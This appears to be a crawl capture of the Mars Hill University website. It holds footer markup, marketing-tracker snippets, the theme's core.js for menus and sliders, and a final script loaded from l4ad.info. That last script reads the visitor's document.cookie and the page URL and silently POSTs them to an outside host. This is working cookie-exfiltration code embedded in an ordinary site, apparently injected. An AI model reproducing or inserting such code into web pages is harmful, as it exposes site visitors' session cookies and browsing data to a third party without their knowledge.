<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0
body_size: 3591
content:

function quickPager() {
	if (!jQuery(this).hasClass('on')) {
		jQuery('.qp-link').unbind('click');
		var $target = jQuery(this).data('target');
		var $onPage = jQuery('.qp-controls .qp-page-link.on');
	
		if ($target == 'next') {
			$target = $onPage.data('target')+1;
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		} else if ($target == 'prev') {
			$target = $onPage.data('target')-1;
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		} else {
			var $newPage = jQuery('.qp-link-'+$target);
			$onPage.removeClass('on');
			$newPage.addClass('on');
			jQuery('.directory-wrapper .staff').hide();
			jQuery('.directory-wrapper .qp-page-'+$target).show();
		}
		jQuery(window).scrollTop(jQuery('.directory-search-wrapper').offset().top - 150);
		if (jQuery('.qp-link-1').hasClass('on')) {
			jQuery('.qp-link-prev').addClass('on');
		} else {
			jQuery('.qp-link-prev').removeClass('on');
		}
		$pageCount = jQuery('.qp-page-link').length;
		if (jQuery('.qp-link-'+$pageCount).hasClass('on')) {
			jQuery('.qp-link-next').addClass('on');
		} else {
			jQuery('.qp-link-next').removeClass('on');
		}
		jQuery('.qp-link').click(quickPager);
	}
}

window.mobilecheck = function() {
  var check = false;
  (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|iPad|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
  return check;
}

jQuery(document).ready(function($) {

	//===================================================================================================================
	// SEARCH SWITCH
	//===================================================================================================================	
	$('#st1').change(function () {
		$('.dsearch-wrapper').hide();
		$('.search-wrapper').show();
	});
	$('#st2').change(function () {
		$('.search-wrapper').hide();
		$('.dsearch-wrapper').show();
	});
	
	$('#mst1').change(function () {
		$('.mobile-dsearch-form').hide();
		$('.mobile-search-form').show();
	});
	$('#mst2').change(function () {
		$('.mobile-search-form').hide();
		$('.mobile-dsearch-form').show();
	});

	//===================================================================================================================
	// STICKY DESKTOP NAV
	//===================================================================================================================	
	if ($('.main-nav-bar').length) {
		if ($(this).scrollTop() > 40) {
			$('.main-nav-bar').addClass('sticky');
		} else {
			$('.main-nav-bar').removeClass('sticky');
		}
		jQuery(document).scroll(function() {
			if ($(this).scrollTop() > 40) {
				$('.main-nav-bar').addClass('sticky');
			} else {
				$('.main-nav-bar').removeClass('sticky');
			}
		});
		jQuery(window).resize(function() {
			if ($(this).scrollTop() > 40) {
				$('.main-nav-bar').addClass('sticky');
			} else {
				$('.main-nav-bar').removeClass('sticky');
			}
		});
	}


	//===================================================================================================================
	// MEGA MENU OPEN
	//===================================================================================================================	
	/*$('.main-nav > li.has-mega')
		.mouseenter(function () {
			$(this).addClass('open');
		}).mouseleave(function () {
			$(this).removeClass('open');
		}
	);*/
	
	if (mobilecheck()) {
		$('.main-nav > li.has-mega > a').on('click touch', function() {
			if ($(this).hasClass('hover')) {
				return true;
			} else {
				$('.main-nav > li.has-mega > a').removeClass('hover');
				$(this).addClass('hover');
				return false;
			}
		});
		$(document).not('.main-nav > li.has-mega > a').on('click touch', function() {
			$('.main-nav > li.has-mega > a').removeClass('hover');
		});
	}

	
	/*if (mobilecheck()) {
		$('.main-nav > li.has-mega').on('click touchstart', function(evt) {
			var $mega = $(this).find('.mega-menu-wrapper');
			$('.main-nav > li').not(this).removeClass('open');
			$('.mega-menu-wrapper').not($mega).hide();
			$(this).addClass("open");
			$mega.show();
		});
		$(document).on('click touchstart', function(evt) {
			$('.main-nav > li').removeClass('open');
			$('.mega-menu-wrapper').hide();
		});
	}*/

	/*if (!mobilecheck()) {
		$('.main-nav > li.has-mega').hover(function() {
			$(this).toggleClass("open");
		});
	} else {
		$('.main-nav li.has-mega').on("touchstart", function (e) {
		'use strict';
		var link = $(this);
		if (link.hasClass('open')) {
				return true;
		 } 
		else {
			 link.addClass('open');
			 $('.main-nav > li').not(this).removeClass('open');
			 e.preventDefault();
			 return false;
			}
		});
	}*/


	//===================================================================================================================
	// MEGA MENU WIDTH FIX
	//===================================================================================================================	
	$(window).load(function() {
		$('.main-nav > li > .mega-menu-wrapper').each(function() {
			$offset = $(this).parent().parent().width() - $(this).parent().position().left;
			if ($offset > $(this).outerWidth()) {
				$(this).css('right', $offset - $(this).outerWidth());
			}
		});
	});
	
	jQuery(window).resize(function() {
		$('.main-nav > li > .mega-menu-wrapper').each(function() {
			$offset = $(this).parent().parent().width() - $(this).parent().position().left;
			if ($offset > $(this).outerWidth()) {
				$(this).css('right', $offset - $(this).outerWidth());
			}
		});
	});
	
	/*if (mobilecheck()) {
		$('.main-nav > li > a').click(function(e) {
			$top = $(this).parent().find('.mega-menu-wrapper').css('top');
			alert($top);
			if (true) {
				e.preventDefault();
			}
		});
	}*/


	//===================================================================================================================
	// HOME SLIDE RESIZE
	//===================================================================================================================	
	if ($('.header-slide-wrapper').length) {
		$abh = 0;
		if ($('#wpadminbar').length) { $abh = $('#wpadminbar').height(); }
		if ($(window).width() >= 1024) {
			$('.header-slide-wrapper').css('height', $(window).height()-$abh);
		} else {
			$('.header-slide-wrapper').css('height', $(window).height()-100-$abh);
		}
		
		var width = jQuery(window).width()
		
		$(window).resize(function() {
			if (jQuery(window).width() != width) {
				width = jQuery(window).width()
				$abh = 0;
				if ($('#wpadminbar').length) $abh = $('#wpadminbar').height();
				if ($(window).width() >= 1024) {
					$('.header-slide-wrapper').css('height', $(window).height()-$abh);
				} else {
					$('.header-slide-wrapper').css('height', $(window).height()-100-$abh);
				}
			}
		});
	}


	//===================================================================================================================
	// SLIDERS
	//===================================================================================================================
	$('.header-slides').slick({
		arrows: false,
		dots: true,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
	$('.header-slides').fadeIn(250);

	$('.mp-slides').slick({
		arrows: false,
		dots: true,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
	$('.mp-slides').fadeIn(250);

	$('.header-image-slides').slick({
		arrows: false,
		dots: false,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
		pauseOnFocus: false,
	});

	$('.ic-images-wrapper').slick({
		arrows: false,
		dots: false,
		fade: true,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
		pauseOnFocus: false,
		swipe: false,
	});

	//===================================================================================================================
	// EVENT FEED SLIDER
	//===================================================================================================================
	$('.summary-panel-wrapper').slick({
		arrows: true,
		dots: false,
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},
			/*{
				breakpoint: 360,
				settings: {
					arrows: false,
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},*/
		]
	});
	
	$('.feed-wrapper').slick({
		arrows: true,
		dots: false,
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 3,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},
			/*{
				breakpoint: 360,
				settings: {
					arrows: false,
					slidesToShow: 1,
					slidesToScroll: 1,
				}
			},*/
		]
	});


	//===================================================================================================================
	// SCROLL UP BUTTON
	//===================================================================================================================	
	var root = jQuery('html, body');
	jQuery('#scroll-up').click(function() {
		root.animate({ scrollTop: 0 }, 500);
		return false;
	});
	jQuery(document).scroll(function() {
		if (jQuery(this).scrollTop() > 500) {
			jQuery('#scroll-up').fadeIn();
		} else {
			jQuery('#scroll-up').fadeOut();
		}
	});


	//===================================================================================================================
	// MOBILE NAV OPEN AND CLOSE
	//===================================================================================================================	
	jQuery('#mobile-nav-button').click(function() {
		if (jQuery('#mobile-nav-button').hasClass('open')) {
			jQuery('.mobile-nav').slideUp();
			jQuery('#mobile-nav-button').removeClass('open');
			jQuery('.mobile-sub-nav-wrapper').slideUp();
			jQuery('.sub-nav-button').removeClass('open');
			jQuery('.mobile-nav li a').removeClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .mobile-sub-nav-wrapper').slideUp();
		} else {
			$('.mobile-search-wrapper').slideUp();
			jQuery('#mobile-search-button').removeClass('open');
			jQuery('.mobile-nav').slideDown();
			jQuery('#mobile-nav-button').addClass('open');
		}
	});


	//===================================================================================================================
	// MOBILE SUBNAV OPEN AND CLOSE BUTTONS
	//===================================================================================================================	
	jQuery('.sub-nav-button').click(function(e) {
		e.preventDefault();
		if (jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').is(':visible')) {
			jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').slideUp();
			jQuery(this).removeClass('open');
			jQuery(this).parent().removeClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .sub-menu').slideUp();
		} else {
			jQuery('.sub-nav-button').removeClass('open');
			jQuery('.mobile-nav li a').removeClass('open');
			jQuery('.mobile-sub-nav-wrapper').slideUp();
			jQuery(this).parent().parent().find('.mobile-sub-nav-wrapper').slideDown();
			jQuery(this).addClass('open');
			jQuery(this).parent().addClass('open');
			jQuery('.sub-sub-nav-button').removeClass('open');
			jQuery('.mobile-nav .sub-menu').slideUp();
		}
	});


	//===================================================================================================================
	// MOBILE SEARCH OPEN AND CLOSE
	//===================================================================================================================	
	$('#mobile-search-button').click(function() {
		if ($(this).hasClass('open')) {
			jQuery('.mobile-search-wrapper').slideUp();
			$(this).removeClass('open');
		} else {
			$('.mobile-nav').slideUp();
			$('#mobile-nav-button').removeClass('open');
			$('.mobile-search-wrapper').slideDown();
			$(this).addClass('open');
		}
	});


	//===================================================================================================================
	// SIDEBAR SUB NAV OPEN AND CLOSE
	//===================================================================================================================		
	$('.sidebar-menu > li.current-menu-item.menu-item-has-children > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-item.menu-item-has-children > .sub-menu').show();
	$('.sidebar-menu > li.current-menu-ancestor > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu').show();

	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-item.menu-item-has-children > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-item.menu-item-has-children > .sub-menu').show();
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-ancestor > .sidebar-sub-nav-button').addClass('open');
	$('.sidebar-menu > li.current-menu-ancestor > .sub-menu > li.current-menu-ancestor > .sub-menu').show();
	
	$('.sidebar-menu > li > .sidebar-sub-nav-button').click(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			$(this).parent().children('.sub-menu').slideUp(200);
		} else {
			$('.sidebar-sub-nav-button').removeClass('open');
			$('.sidebar-menu .sub-menu').slideUp(200);
			$(this).addClass('open');
			$(this).parent().children('.sub-menu').slideDown(200);
		}
	});

	$('.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button').click(function() {
		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			$(this).parent().children('.sub-menu').slideUp(200);
		} else {
			$('.sidebar-menu > li > .sub-menu > li > .sidebar-sub-nav-button').removeClass('open');
			$('.sidebar-menu > li > .sub-menu > li > .sub-menu').slideUp(200);
			$(this).addClass('open');
			$(this).parent().children('.sub-menu').slideDown(200);
		}
	});


	//===================================================================================================================
	// SIDEBAR MENU MOBILE BUTTON
	//===================================================================================================================
	if ($('.mobile-menu-title').length) {
		var $title = $('.sidebar-menu > li:first-child > a').text();
		$title = $title+" Menu";
		$('.mobile-menu-title').text($title);
	}
	
	$('.mobile-sidebar-menu-button').click(function() {
		$menu = $(this).parent().find('.sidebar-menu');
		if ($menu.is(':visible')) {
			$menu.slideUp(400);
		} else {
			$menu.slideDown(400);
		}
	});
	$(window).resize(function() {
		if ($(window).width() >= 1024) {
			$('.sidebar-menu').show();
		}
	});


	//===================================================================================================================
	// LISTING PAGINATION
	//===================================================================================================================	
	if (jQuery('.directory-wrapper').length > 0) {
		jQuery('.staff').hide();
		jQuery('.qp-page-1').show();
		if (jQuery('.staff').length > jQuery('.directory-wrapper').data('per-page')) {	
			/*jQuery('#qp-controls-bottom').clone().appendTo("#qp-controls-top");*/
			jQuery('.qp-controls').show();
			jQuery('.qp-link-1').addClass('on');
			jQuery('.qp-link-next').removeClass('on');
			jQuery('.qp-link').click(quickPager);
		}
	}

	//===================================================================================================================
	// WOO COMMERCE FANCYBOX GALLERY
	//===================================================================================================================	
	$('.woocommerce-product-gallery__wrapper a').each(function() {
		$(this).attr('data-fancybox','gallery');
	});
	/*$('.woocommerce-product-gallery__wrapper a').fancybox({
		
	});*/


});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 127697948
             var url = window.location.href;
             var new_rec = 1
             var date = 1768705282
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()